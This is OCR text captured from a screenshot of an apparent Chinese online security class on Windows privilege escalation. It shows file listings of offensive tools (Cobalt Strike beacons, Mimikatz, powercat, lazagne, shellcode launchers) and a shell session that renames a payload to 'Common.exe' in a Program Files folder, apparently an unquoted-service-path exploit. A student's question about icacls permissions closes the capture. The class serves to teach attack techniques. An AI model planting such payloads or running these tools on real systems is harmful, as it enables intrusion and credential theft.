 网络安全就业推荐 bilibili
腾讯课堂
Powerless
20201023...
提权.pptx
20201023...
提权.pdf
nathan
此电脑
Py-Shellc...
metasploi...
mingy2.elf
evil.exe
impacket
321.ps1
lazagne.ex
回收站
Burpsuite..
CVE-2020..
mx
cve-2020-..
实验室.png
FPipe.exe
dirsearch
1.txt
Get-Wlan...
1.ps1
sctagqry
evil
VirtualAll...
out.html
管理
mx
文件
主页
共享
查看
应用程序工具
mx
快速访问
桌面
下载
文档
图片
mx
sam
VM
WPS云文档
此电脑
3D 对象
视频
图片
文档
下载
音乐
名称
test
1.52.exe
44.exe
6666.exe
6789.exe
artifact123.exe
beacon.exe
beacon28.exe
calc.exe
kk3.exe
payload.bin
sc.exe
SharpWeb.exe
shellcode_launcher.exe
xx.exe
xxx.exe
2020/10/16 11:32 应用程序 48 KB
2020/7/8 16:31 应用程序 73 KB
2020/5/25 18:01 应用程序 73 KB
16 个项目 选中 1 个项目 7.00 KB
CVM(139.155.49.43)
上课中 00:46:44
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
CVM(139.155.49.43)
Sessions
Tools
Sftp
/root/
Name Size (KB)
..
cobaltstrike3.14-0504-2
docker
tools
43.exe 7
44.exe 72
44.hta 6
6666.exe 7
8899.exe 7
9999.exe 7
cc2-test 1 454
evil.ps1 2 870
Invoke-Mimikatz.ps1 2 152
mimi.ps1 2 152
msf6.txt 1
msfinstall 5
nohup.out 1
Out-EncryptedScript.ps1 4
powercat.ps1 36
shell.hex 1
shell.war 1
shellcode.asm 2
Remote monitoring
Follow terminal folder
3 Dir(s) 43,555,450,880 bytes free
C:\Users\nathan\Desktop\mx>cd "C:\Program Files (x86)\Windows Folder"
cd "C:\Program Files (x86)\Windows Folder"
C:\Program Files (x86)\Windows Folder>dir
dir
Volume in drive C is Windows
Volume Serial Number is AE4E-0D3A
Directory of C:\Program Files (x86)\Windows Folder
2020/10/23 21:36 <DIR> .
2020/10/23 21:36 <DIR> ..
2020/10/23 17:24 7,168 6666.exe
2020/07/21 17:54 <DIR> Common Folder
1 File(s) 7,168 bytes
3 Dir(s) 43,555,450,880 bytes free
C:\Program Files (x86)\Windows Folder>move 6666.exe Common.exe
move 6666.exe Common.exe
1 file(s) moved.
C:\Program Files (x86)\Windows Folder>dir
dir
Volume in drive C is Windows
Volume Serial Number is AE4E-0D3A
Directory of C:\Program Files (x86)\Windows Folder
2020/10/23 21:38 <DIR> .
2020/10/23 21:38 <DIR> ..
2020/07/21 17:54 <DIR> Common Folder
2020/10/23 17:24 7,168 Common.exe
1 File(s) 7,168 bytes
3 Dir(s) 43,555,450,880 bytes free
讨论区 成员(21)
李沛
icacls 查询的结果中必须是有every one的才
有漏洞吗
英
21:38
2020/10/23